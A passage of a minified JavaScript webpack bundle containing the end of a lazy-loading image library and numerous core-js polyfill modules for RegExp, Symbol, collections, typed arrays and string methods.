n=J[e.tagName];n&&(n(e,t),G(e,t,r))}(e,t,r)}(e,t,r)},ce=function(e){e.removeAttribute(u),e.removeAttribute(l),e.removeAttribute(f)},ue=function(e){L(e,function(e){Q(e,z)}),Q(e,z)},le={IMG:ue,IFRAME:function(e){Q(e,q)},VIDEO:function(e){D(e,function(e){Q(e,q)}),Q(e,H),e.load()},OBJECT:function(e){Q(e,$)}},fe=function(e,t){(function(e){var t=le[e.tagName];t?t(e):function(e){if(U(e)){var t=B(e);e.style.backgroundImage=t.backgroundImage}}(e)})(e),function(e,t){C(e)||P(e)||(_(e,t.class_entered),_(e,t.class_exited),_(e,t.class_applied),_(e,t.class_loading),_(e,t.class_loaded),_(e,t.class_error))}(e,t),O(e),V(e)},de=["IMG","IFRAME","VIDEO"],pe=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},he=function(e,t,r){e.forEach(function(e){return function(e){return e.isIntersecting||e.intersectionRatio>0}(e)?function(e,t,r,n){var i=function(e){return T.indexOf(E(e))>=0}(e);k(e,"entered"),j(e,r.class_entered),_(e,r.class_exited),function(e,t,r){t.unobserve_entered&&N(e,r)}(e,r,n),R(r.callback_enter,e,t,n),i||se(e,r,n)}(e.target,e,t,r):function(e,t,r,n){C(e)||(j(e,r.class_exited),function(e,t,r,n){r.cancel_on_exit&&function(e){return E(e)===v}(e)&&"IMG"===e.tagName&&(ie(e),function(e){L(e,function(e){ce(e)}),ce(e)}(e),ue(e),_(e,r.class_loading),F(n,-1),O(e),R(r.callback_cancel,e,t,n))}(e,t,r,n),R(r.callback_exit,e,t,n))}(e.target,e,t,r)})},ve=function(e){return Array.prototype.slice.call(e)},me=function(e){return e.container.querySelectorAll(e.elements_selector)},ge=function(e){return function(e){return E(e)===y}(e)},ye=function(e,t){return function(e){return ve(e).filter(C)}(e||me(t))},be=function(e,r){var i=s(e);this._settings=i,this.loadingCount=0,function(e,t){n&&!pe(e)&&(t._observer=new IntersectionObserver(function(r){he(r,e,t)},function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(e)))}(i,this),function(e,r){t&&(r._onlineHandler=function(){!function(e,t){var r;(r=me(e),ve(r).filter(ge)).forEach(function(t){_(t,e.class_error),O(t)}),t.update()}(e,r)},window.addEventListener("online",r._onlineHandler))}(i,this),this.update(r)};return be.prototype={update:function(e){var t,i,o=this._settings,a=ye(e,o);I(this,a.length),!r&&n?pe(o)?function(e,t,r){e.forEach(function(e){-1!==de.indexOf(e.tagName)&&function(e,t,r){e.setAttribute("loading","lazy"),ae(e,t,r),function(e,t){var r=J[e.tagName];r&&r(e,t)}(e,t),k(e,b)}(e,t,r)}),I(r,0)}(a,o,this):(i=a,function(e){e.disconnect()}(t=this._observer),function(e,t){t.forEach(function(t){e.observe(t)})}(t,i)):this.loadAll(a)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),me(this._settings).forEach(function(e){V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,r=this._settings;ye(e,r).forEach(function(e){N(e,t),se(e,r,t)})},restoreAll:function(){var e=this._settings;me(e).forEach(function(t){fe(t,e)})}},be.load=function(e,t){var r=s(t);se(e,r)},be.resetStatus=function(e){O(e)},t&&function(e,t){if(t)if(t.length)for(var r,n=0;r=t[n];n+=1)c(e,r);else c(e,t)}(be,window.lazyLoadOptions),be}()},84185:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(24913).f;n({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},84215:(e,t,r)=>{"use strict";var n=r(44576),i=r(82839),o=r(22195),a=function(e){return i.slice(0,e.length)===e};e.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},84270:(e,t,r)=>{"use strict";var n=r(69565),i=r(94901),o=r(20034),a=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&i(r=e.toString)&&!o(s=n(r,e)))return s;if(i(r=e.valueOf)&&!o(s=n(r,e)))return s;if("string"!==t&&i(r=e.toString)&&!o(s=n(r,e)))return s;throw new a("Can't convert object to primitive value")}},84315:(e,t,r)=>{"use strict";r(52675),r(89463),r(34113),r(66412),r(97324),r(60193),r(92168),r(2259),r(86964),r(83142),r(83237),r(61833),r(67947),r(31073),r(45700),r(78125),r(20326),r(16280),r(6372),r(76918),r(30067),r(4294),r(88940),r(18107),r(28706),r(26835),r(88431),r(33771),r(2008),r(50113),r(48980),r(10838),r(13451),r(46449),r(78350),r(51629),r(23418),r(74423),r(25276),r(64346),r(23792),r(48598),r(8921),r(62062),r(31051),r(44114),r(72712),r(18863),r(94490),r(34782),r(15086),r(26910),r(87478),r(54554),r(9678),r(57145),r(71658),r(93514),r(30237),r(13609),r(11558),r(54743),r(46761),r(11745),r(38309),r(10255),r(3995),r(16573),r(78100),r(77936),r(61699),r(59089),r(91191),r(93515),r(1688),r(60739),r(89572),r(23288),r(48922),r(36456),r(94170),r(48957),r(62010),r(55081),r(18111),r(76382),r(29314),r(81148),r(22489),r(20116),r(30531),r(7588),r(49603),r(61701),r(18237),r(13579),r(54972),r(61806),r(33110),r(4731),r(36033),r(47072),r(93153),r(82326),r(36389),r(64444),r(8085),r(77762),r(65070),r(60605),r(4360),r(39469),r(72152),r(75376),r(56624),r(11367),r(5914),r(78553),r(23068),r(98690),r(60479),r(70761),r(2892),r(45374),r(25428),r(32637),r(40150),r(59149),r(64601),r(44435),r(87220),r(25843),r(62337),r(9868),r(80630),r(69085),r(59904),r(17427),r(67945),r(84185),r(87607),r(5506),r(52811),r(53921),r(83851),r(81278),r(1480),r(40875),r(77691),r(78347),r(29908),r(94052),r(94003),r(221),r(79432),r(9220),r(7904),r(93967),r(63548),r(93941),r(10287),r(26099),r(16034),r(78459),r(58940),r(3362),r(96167),r(93518),r(9391),r(31689),r(14628),r(52407),r(24793),r(50452),r(39796),r(60825),r(87411),r(21211),r(40888),r(9065),r(86565),r(32812),r(84634),r(71137),r(30985),r(34268),r(34873),r(15472),r(84864),r(96069),r(57465),r(27495),r(69479),r(87745),r(90906),r(38781),r(31415),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(67357),r(23860),r(99449),r(27337),r(21699),r(42043),r(47764),r(71761),r(28543),r(35701),r(68156),r(85906),r(42781),r(25440),r(79978),r(5746),r(90744),r(11392),r(50375),r(67438),r(42762),r(39202),r(43359),r(89907),r(11898),r(35490),r(5745),r(94298),r(60268),r(69546),r(20781),r(50778),r(89195),r(46276),r(48718),r(16308),r(34594),r(29833),r(46594),r(72107),r(95477),r(21489),r(22134),r(3690),r(61740),r(48140),r(81630),r(72170),r(75044),r(69539),r(31694),r(89955),r(21903),r(91134),r(33206),r(48345),r(44496),r(66651),r(12887),r(19369),r(66812),r(8995),r(52568),r(31575),r(36072),r(88747),r(28845),r(29423),r(57301),r(373),r(86614),r(41405),r(37467),r(44732),r(33684),r(79577),r(45213),r(91925),r(16632),r(34226),r(9486),r(20456),r(88267),r(73772),r(30958),r(2945),r(42207),r(23500),r(62953),r(55815),r(64979),r(79739),r(59848),r(122),r(13611),r(71678),r(76031),r(3296),r(2222),r(45781),r(27208),r(48408),r(14603),r(47566),r(98721),r(19167)},84373:(e,t,r)=>{"use strict";var n=r(48981),i=r(35610),o=r(26198);e.exports=function(e){for(var t=n(this),r=o(t),a=arguments.length,s=i(a>1?arguments[1]:void 0,r),c=a>2?arguments[2]:void 0,u=void 0===c?r:i(c,r);u>s;)t[s++]=e;return t}},84428:(e,t,r)=>{"use strict";var n=r(78227)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!i)return!1}catch(e){return!1}var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},84549:(e,t,r)=>{"use strict";var n=r(44576);e.exports=function(e,t){var r=n.Iterator,i=r&&r.prototype,o=i&&i[e],a=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(e){e instanceof t||(a=!1)}if(!a)return o}},84606:(e,t,r)=>{"use strict";var n=r(16823),i=TypeError;e.exports=function(e,t){if(!delete e[t])throw new i("Cannot delete property "+n(t)+" of "+n(e))}},84634:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(34124);n({target:"Reflect",stat:!0},{isExtensible:function(e){return i(e),o(e)}})},84864:(e,t,r)=>{"use strict";var n=r(43724),i=r(44576),o=r(79504),a=r(92796),s=r(23167),c=r(66699),u=r(2360),l=r(38480).f,f=r(1625),d=r(60788),p=r(655),h=r(61034),v=r(58429),m=r(11056),g=r(36840),y=r(79039),b=r(39297),w=r(91181).enforce,x=r(87633),S=r(78227),E=r(83635),k=r(18814),O=S("match"),C=i.RegExp,P=C.prototype,T=i.SyntaxError,R=o(P.exec),j=o("".charAt),_=o("".replace),A=o("".indexOf),N=o("".slice),F=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,I=/a/g,M=/a/g,L=new C(I)!==I,D=v.MISSED_STICKY,q=v.UNSUPPORTED_Y,H=n&&(!L||D||E||k||y(function(){return M[O]=!1,C(I)!==I||C(M)===M||"/a/i"!==String(C(I,"i"))}));if(a("RegExp",H)){for(var z=function(e,t){var r,n,i,o,a,l,v=f(P,this),m=d(e),g=void 0===t,y=[],x=e;if(!v&&m&&g&&e.constructor===z)return e;if((m||f(P,e))&&(e=e.source,g&&(t=h(x))),e=void 0===e?"":p(e),t=void 0===t?"":p(t),x=e,E&&"dotAll"in I&&(n=!!t&&A(t,"s")>-1)&&(t=_(t,/s/g,"")),r=t,D&&"sticky"in I&&(i=!!t&&A(t,"y")>-1)&&q&&(t=_(t,/y/g,"")),k&&(o=function(e){for(var t,r=e.length,n=0,i="",o=[],a=u(null),s=!1,c=!1,l=0,f="";n<=r;n++){if("\\"===(t=j(e,n)))t+=j(e,++n);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:if(i+=t,"?:"===N(e,n+1,n+3))continue;R(F,N(e,n+1))&&(n+=2,c=!0),l++;continue;case">"===t&&c:if(""===f||b(a,f))throw new T("Invalid capture group name");a[f]=!0,o[o.length]=[f,l],c=!1,f="";continue}c?f+=t:i+=t}return[i,o]}(e),e=o[0],y=o[1]),a=s(C(e,t),v?this:P,z),(n||i||y.length)&&(l=w(a),n&&(l.dotAll=!0,l.raw=z(function(e){for(var t,r=e.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(t=j(e,n))?o||"."!==t?("["===t?o=!0:"]"===t&&(o=!1),i+=t):i+="[\\s\\S]":i+=t+j(e,++n);return i}(e),r)),i&&(l.sticky=!0),y.length&&(l.groups=y)),e!==x)try{c(a,"source",""===x?"(?:)":x)}catch(e){}return a},$=l(C),U=0;$.length>U;)m(z,C,$[U++]);P.constructor=z,z.prototype=P,g(i,"RegExp",z,{constructor:!0})}x("RegExp")},84916:(e,t,r)=>{"use strict";var n=r(97751),i=function(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(e){return{size:e,has:function(){return!0},keys:function(){throw new Error("e")}}};e.exports=function(e,t){var r=n("Set");try{(new r)[e](i(0));try{return(new r)[e](i(-1)),!1}catch(n){if(!t)return!0;try{return(new r)[e](o(-1/0)),!1}catch(n){var a=new r;return a.add(1),a.add(2),t(a[e](o(1/0)))}}}catch(e){return!1}}},85906:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(25397),a=r(48981),s=r(655),c=r(26198),u=i([].push),l=i([].join);n({target:"String",stat:!0},{raw:function(e){var t=o(a(e).raw),r=c(t);if(!r)return"";for(var n=arguments.length,i=[],f=0;;){if(u(i,s(t[f++])),f===r)return l(i,"");f<n&&u(i,s(arguments[f]))}}})},86368:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59225).clear;n({global:!0,bind:!0,enumerable:!0,forced:i.clearImmediate!==o},{clearImmediate:o})},86565:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(42787);n({target:"Reflect",stat:!0,sham:!r(12211)},{getPrototypeOf:function(e){return o(i(e))}})},86614:(e,t,r)=>{"use strict";var n=r(94644),i=r(18014),o=r(35610),a=n.aTypedArray,s=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("subarray",function(e,t){var r=a(this),n=r.length,c=o(e,n);return new(s(r))(r.buffer,r.byteOffset+c*r.BYTES_PER_ELEMENT,i((void 0===t?n:o(t,n))-c))})},86938:(e,t,r)=>{"use strict";var n=r(2360),i=r(62106),o=r(56279),a=r(76080),s=r(90679),c=r(64117),u=r(72652),l=r(51088),f=r(62529),d=r(87633),p=r(43724),h=r(3451).fastKey,v=r(91181),m=v.set,g=v.getterFor;e.exports={getConstructor:function(e,t,r,l){var f=e(function(e,i){s(e,d),m(e,{type:t,index:n(null),first:null,last:null,size:0}),p||(e.size=0),c(i)||u(i,e[l],{that:e,AS_ENTRIES:r})}),d=f.prototype,v=g(t),y=function(e,t,r){var n,i,o=v(e),a=b(e,t);return a?a.value=r:(o.last=a={index:i=h(t,!0),key:t,value:r,previous:n=o.last,next:null,removed:!1},o.first||(o.first=a),n&&(n.next=a),p?o.size++:e.size++,"F"!==i&&(o.index[i]=a)),e},b=function(e,t){var r,n=v(e),i=h(t);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key===t)return r};return o(d,{clear:function(){for(var e=v(this),t=e.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=null),t=t.next;e.first=e.last=null,e.index=n(null),p?e.size=0:this.size=0},delete:function(e){var t=this,r=v(t),n=b(t,e);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first===n&&(r.first=i),r.last===n&&(r.last=o),p?r.size--:t.size--}return!!n},forEach:function(e){for(var t,r=v(this),n=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!b(this,e)}}),o(d,r?{get:function(e){var t=b(this,e);return t&&t.value},set:function(e,t){return y(this,0===e?0:e,t)}}:{add:function(e){return y(this,e=0===e?0:e,e)}}),p&&i(d,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(e,t,r){var n=t+" Iterator",i=g(t),o=g(n);l(e,t,function(e,t){m(this,{type:n,target:e,state:i(e),kind:t,last:null})},function(){for(var e=o(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?f("keys"===t?r.key:"values"===t?r.value:[r.key,r.value],!1):(e.target=null,f(void 0,!0))},r?"entries":"values",!r,!0),d(t)}}},86964:(e,t,r)=>{"use strict";r(70511)("match")},87220:(e,t,r)=>{"use strict";var n=r(46518),i=r(33904);n({target:"Number",stat:!0,forced:Number.parseFloat!==i},{parseFloat:i})},87411:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(28551),a=r(56969),s=r(24913);n({target:"Reflect",stat:!0,forced:r(79039)(function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})}),sham:!i},{defineProperty:function(e,t,r){o(e);var n=a(t);o(r);try{return s.f(e,n,r),!0}catch(e){return!1}}})},87433:(e,t,r)=>{"use strict";var n=r(34376),i=r(33517),o=r(20034),a=r(78227)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===s||n(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},87478:(e,t,r)=>{"use strict";r(87633)("Array")},87607:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(79306),s=r(48981),c=r(24913);i&&n({target:"Object",proto:!0,forced:o},{__defineSetter__:function(e,t){c.f(s(this),e,{set:a(t),enumerable:!0,configurable:!0})}})},87633:(e,t,r)=>{"use strict";var n=r(97751),i=r(62106),o=r(78227),a=r(43724),s=o("species");e.exports=function(e){var t=n(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},87745:(e,t,r)=>{"use strict";var n=r(43724),i=r(58429).MISSED_STICKY,o=r(22195),a=r(62106),s=r(91181).get,c=RegExp.prototype,u=TypeError;n&&i&&a(c,"sticky",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},88267:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(655),a=String.fromCharCode,s=i("".charAt),c=i(/./.exec),u=i("".slice),l=/^[\da-f]{2}$/i,f=/^[\da-f]{4}$/i;n({global:!0},{unescape:function(e){for(var t,r,n=o(e),i="",d=n.length,p=0;p<d;){if("%"===(t=s(n,p++)))if("u"===s(n,p)){if(r=u(n,p+1,p+5),c(f,r)){i+=a(parseInt(r,16)),p+=5;continue}}else if(r=u(n,p,p+2),c(l,r)){i+=a(parseInt(r,16)),p+=2;continue}i+=t}return i}})},88431:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).every;n({target:"Array",proto:!0,forced:!r(34598)("every")},{every:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},88490:e=>{"use strict";var t=Array,r=Math.abs,n=Math.pow,i=Math.floor,o=Math.log,a=Math.LN2;e.exports={pack:function(e,s,c){var u,l,f,d=t(c),p=8*c-s-1,h=(1<<p)-1,v=h>>1,m=23===s?n(2,-24)-n(2,-77):0,g=e<0||0===e&&1/e<0?1:0,y=0;for((e=r(e))!=e||e===1/0?(l=e!=e?1:0,u=h):(u=i(o(e)/a),e*(f=n(2,-u))<1&&(u--,f*=2),(e+=u+v>=1?m/f:m*n(2,1-v))*f>=2&&(u++,f/=2),u+v>=h?(l=0,u=h):u+v>=1?(l=(e*f-1)*n(2,s),u+=v):(l=e*n(2,v-1)*n(2,s),u=0));s>=8;)d[y++]=255&l,l/=256,s-=8;for(u=u<<s|l,p+=s;p>0;)d[y++]=255&u,u/=256,p-=8;return d[y-1]|=128*g,d},unpack:function(e,t){var r,i=e.length,o=8*i-t-1,a=(1<<o)-1,s=a>>1,c=o-7,u=i-1,l=e[u--],f=127&l;for(l>>=7;c>0;)f=256*f+e[u--],c-=8;for(r=f&(1<<-c)-1,f>>=-c,c+=t;c>0;)r=256*r+e[u--],c-=8;if(0===f)f=1-s;else{if(f===a)return r?NaN:l?-1/0:1/0;r+=n(2,t),f-=s}return(l?-1:1)*r*n(2,f-t)}}},88727:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},88747:(e,t,r)=>{"use strict";var n=r(94644),i=n.aTypedArray,o=n.exportTypedArrayMethod,a=Math.floor;o("reverse",function(){for(var e,t=this,r=i(t).length,n=a(r/2),o=0;o<n;)e=t[o],t[o++]=t[--r],t[r]=e;return t})},88940:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(1625),a=r(42787),s=r(52967),c=r(77740),u=r(2360),l=r(66699),f=r(6980),d=r(80747),p=r(32603),h=r(78227),v=r(79039),m=r(96395),g=i.SuppressedError,y=h("toStringTag"),b=Error,w=!!g&&3!==g.length,x=!!g&&v(function(){return 4===new g(1,2,3,{cause:4}).cause}),S=w||x,E=function(e,t,r){var n,i=o(k,this);return s?n=!S||i&&a(this)!==k?s(new b,i?a(this):k):new g:(n=i?this:u(k),l(n,y,"Error")),void 0!==r&&l(n,"message",p(r)),d(n,E,n.stack,1),l(n,"error",e),l(n,"suppressed",t),n};s?s(E,b):c(E,b,{name:!0});var k=E.prototype=S?g.prototype:u(b.prototype,{constructor:f(1,E),message:f(1,""),name:f(1,"SuppressedError")});S&&!m&&(k.constructor=E),n({global:!0,constructor:!0,arity:3,forced:S},{SuppressedError:E})},89195:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("small")},{small:function(){return i(this,"small","","")}})},89228:(e,t,r)=>{"use strict";r(27495);var n=r(69565),i=r(36840),o=r(57323),a=r(79039),s=r(78227),c=r(66699),u=s("species"),l=RegExp.prototype;e.exports=function(e,t,r,f){var d=s(e),p=!a(function(){var t={};return t[d]=function(){return 7},7!==""[e](t)}),h=p&&!a(function(){var t=!1,r=/a/;return"split"===e&&((r={}).constructor={},r.constructor[u]=function(){return r},r.flags="",r[d]=/./[d]),r.exec=function(){return t=!0,null},r[d](""),!t});if(!p||!h||r){var v=/./[d],m=t(d,""[e],function(e,t,r,i,a){var s=t.exec;return s===o||s===l.exec?p&&!a?{done:!0,value:n(v,t,r,i)}:{done:!0,value:n(e,r,t,i)}:{done:!1}});i(String.prototype,e,m[0]),i(l,d,m[1])}f&&c(l[d],"sham",!0)}},89286:(e,t,r)=>{"use strict";var n=r(94402),i=r(38469),o=n.Set,a=n.add;e.exports=function(e){var t=new o;return i(e,function(e){a(t,e)}),t}},89429:(e,t,r)=>{"use strict";var n=r(44576),i=r(38574);e.exports=function(e){if(i){try{return n.process.getBuiltinModule(e)}catch(e){}try{return Function('return require("'+e+'")')()}catch(e){}}}},89463:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(44576),a=r(79504),s=r(39297),c=r(94901),u=r(1625),l=r(655),f=r(62106),d=r(77740),p=o.Symbol,h=p&&p.prototype;if(i&&c(p)&&(!("description"in h)||void 0!==p().description)){var v={},m=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),t=u(h,this)?new p(e):void 0===e?p():p(e);return""===e&&(v[t]=!0),t};d(m,p),m.prototype=h,h.constructor=m;var g="Symbol(description detection)"===String(p("description detection")),y=a(h.valueOf),b=a(h.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),S=a("".slice);f(h,"description",{configurable:!0,get:function(){var e=y(this);if(s(v,e))return"";var t=b(e),r=g?S(t,7,-1):x(t,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:m})}},89544:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},89572:(e,t,r)=>{"use strict";var n=r(39297),i=r(36840),o=r(53640),a=r(78227)("toPrimitive"),s=Date.prototype;n(s,a)||i(s,a,o)},89907:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("anchor")},{anchor:function(e){return i(this,"a","name",e)}})},89955:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).findIndex,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findIndex",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},90235:(e,t,r)=>{"use strict";var n=r(59213).forEach,i=r(34598)("forEach");e.exports=i?[].forEach:function(e){return n(this,e,arguments.length>1?arguments[1]:void 0)}},90537:(e,t,r)=>{"use strict";var n=r(80550),i=r(84428),o=r(10916).CONSTRUCTOR;e.exports=o||!i(function(e){n.all(e).then(void 0,function(){})})},90679:(e,t,r)=>{"use strict";var n=r(1625),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw new i("Incorrect invocation")}},90744:(e,t,r)=>{"use strict";var n=r(69565),i=r(79504),o=r(89228),a=r(28551),s=r(20034),c=r(67750),u=r(2293),l=r(57829),f=r(18014),d=r(655),p=r(55966),h=r(56682),v=r(58429),m=r(79039),g=v.UNSUPPORTED_Y,y=Math.min,b=i([].push),w=i("".slice),x=!m(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}),S="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(e,t,r){var i="0".split(void 0,0).length?function(e,r){return void 0===e&&0===r?[]:n(t,this,e,r)}:t;return[function(t,r){var o=c(this),a=s(t)?p(t,e):void 0;return a?n(a,t,o,r):n(i,d(o),t,r)},function(e,n){var o=a(this),s=d(e);if(!S){var c=r(i,o,s,n,i!==t);if(c.done)return c.value}var p=u(o,RegExp),v=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(g?"g":"y"),x=new p(g?"^(?:"+o.source+")":o,m),E=void 0===n?4294967295:n>>>0;if(0===E)return[];if(0===s.length)return null===h(x,s)?[s]:[];for(var k=0,O=0,C=[];O<s.length;){x.lastIndex=g?0:O;var P,T=h(x,g?w(s,O):s);if(null===T||(P=y(f(x.lastIndex+(g?O:0)),s.length))===k)O=l(s,O,v);else{if(b(C,w(s,k,O)),C.length===E)return C;for(var R=1;R<=T.length-1;R++)if(b(C,T[R]),C.length===E)return C;O=k=P}}return b(C,w(s,k)),C}]},S||!x,g)},90757:e=>{"use strict";e.exports=function(e,t){try{1===arguments.length?console.error(e):console.error(e,t)}catch(e){}}},90906:(e,t,r)=>{"use strict";r(27495);var n,i,o=r(46518),a=r(69565),s=r(94901),c=r(28551),u=r(655),l=(n=!1,(i=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===i.test("abc")&&n),f=/./.test;o({target:"RegExp",proto:!0,forced:!l},{test:function(e){var t=c(this),r=u(e),n=t.exec;if(!s(n))return a(f,t,r);var i=a(n,t,r);return null!==i&&(c(i),!0)}})},91021:(e,t,r)=>{"use strict";var n=r(97751),i=r(69565),o=r(79504),a=r(76080),s=r(28551),c=r(79306),u=r(64117),l=r(55966),f=r(78227),d=f("asyncDispose"),p=f("dispose"),h=o([].push),v=function(e,t,r){return arguments.length<3&&!u(e)&&(r=c(function(e,t){if("async-dispose"===t){var r=l(e,d);return void 0!==r||void 0===(r=l(e,p))?r:function(){var e=this;return new(n("Promise"))(function(t){i(r,e),t(void 0)})}}return l(e,p)}(s(e),t))),void 0===r?function(){}:a(r,e)};e.exports=function(e,t,r,n){var i;if(arguments.length<4){if(u(t)&&"sync-dispose"===r)return;i=v(t,r)}else i=v(void 0,r,n);h(e.stack,i)}},91134:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLastIndex,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLastIndex",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},91181:(e,t,r)=>{"use strict";var n,i,o,a=r(58622),s=r(44576),c=r(20034),u=r(66699),l=r(39297),f=r(77629),d=r(66119),p=r(30421),h="Object already initialized",v=s.TypeError,m=s.WeakMap;if(a||f.state){var g=f.state||(f.state=new m);g.get=g.get,g.has=g.has,g.set=g.set,n=function(e,t){if(g.has(e))throw new v(h);return t.facade=e,g.set(e,t),t},i=function(e){return g.get(e)||{}},o=function(e){return g.has(e)}}else{var y=d("state");p[y]=!0,n=function(e,t){if(l(e,y))throw new v(h);return t.facade=e,u(e,y,t),t},i=function(e){return l(e,y)?e[y]:{}},o=function(e){return l(e,y)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw new v("Incompatible receiver, "+e+" required");return r}}}},91191:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(91291),a=Date.prototype,s=i(a.getTime),c=i(a.setFullYear);n({target:"Date",proto:!0},{setYear:function(e){s(this);var t=o(e);return c(this,t>=0&&t<=99?t+1900:t)}})},91291:(e,t,r)=>{"use strict";var n=r(80741);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},91296:(e,t,r)=>{"use strict";var n=r(4495);e.exports=n&&!!Symbol.for&&!!Symbol.keyFor},91385:(e,t,r)=>{"use strict";var n=r(9539);e.exports=function(e,t,r){for(var i=e.length-1;i>=0;i--)if(void 0!==e[i])try{r=n(e[i].iterator,t,r)}catch(e){t="throw",r=e}if("throw"===t)throw r;return r}},91625:(e,t,r)=>{"use strict";var n=r(79504),i=r(56279),o=r(3451).getWeakData,a=r(90679),s=r(28551),c=r(64117),u=r(20034),l=r(72652),f=r(59213),d=r(39297),p=r(91181),h=p.set,v=p.getterFor,m=f.find,g=f.findIndex,y=n([].splice),b=0,w=function(e){return e.frozen||(e.frozen=new x)},x=function(){this.entries=[]},S=function(e,t){return m(e.entries,function(e){return e[0]===t})};x.prototype={get:function(e){var t=S(this,e);if(t)return t[1]},has:function(e){return!!S(this,e)},set:function(e,t){var r=S(this,e);r?r[1]=t:this.entries.push([e,t])},delete:function(e){var t=g(this.entries,function(t){return t[0]===e});return~t&&y(this.entries,t,1),!!~t}},e.exports={getConstructor:function(e,t,r,n){var f=e(function(e,i){a(e,p),h(e,{type:t,id:b++,frozen:null}),c(i)||l(i,e[n],{that:e,AS_ENTRIES:r})}),p=f.prototype,m=v(t),g=function(e,t,r){var n=m(e),i=o(s(t),!0);return!0===i?w(n).set(t,r):i[n.id]=r,e};return i(p,{delete:function(e){var t=m(this);if(!u(e))return!1;var r=o(e);return!0===r?w(t).delete(e):r&&d(r,t.id)&&delete r[t.id]},has:function(e){var t=m(this);if(!u(e))return!1;var r=o(e);return!0===r?w(t).has(e):r&&d(r,t.id)}}),i(p,r?{get:function(e){var t=m(this);if(u(e)){var r=o(e);if(!0===r)return w(t).get(e);if(r)return r[t.id]}},set:function(e,t){return g(this,e,t)}}:{add:function(e){return 